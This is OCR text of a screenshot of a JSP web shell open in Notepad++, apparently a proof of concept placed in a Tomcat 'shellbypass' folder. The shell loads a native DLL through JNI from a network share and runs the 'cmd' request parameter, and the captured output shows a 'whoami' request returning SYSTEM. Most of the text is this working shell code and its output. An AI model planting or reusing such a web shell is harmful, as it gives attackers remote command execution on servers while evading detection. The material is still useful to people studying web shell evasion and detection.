 C:\Program Files\Apache Software Foundation\Tomcat 8.5\webapps\shellbypass\test.jsp - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
test.jsp
1
2 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
3 <%!
4 class JniClass {
5 public native String exec(String string);
6 public JniClass() {
7 //System.load("/Users/nano/IdeaProjects/untitled1/target/classes/libJniClass.jnilib");
8 //System.load("C:\\Program Files\\Apache Software Foundation\\Tomcat 8.5\\webapps\\shellbypass\\1.dll");
9 System.load("\\\\vmware-host\\Shared Folders\\test\\1.dll");
10 }
11 }
12 ;
13 %>
14 <%
15 String cmd = request.getParameter("cmd");
16 JniClass jniClass = new JniClass();
17 String res = jniClass.exec(cmd);
18 %>
19
20 <%=res%>
21
22
23
24
25
127.0.0.1:8080/shellbypass/tes
127.0.0.1:8080/shellbypass/test.jsp?cmd=whoami
nt authority\system
avaServer Pages script file
内容
英
16:37
2019/7/29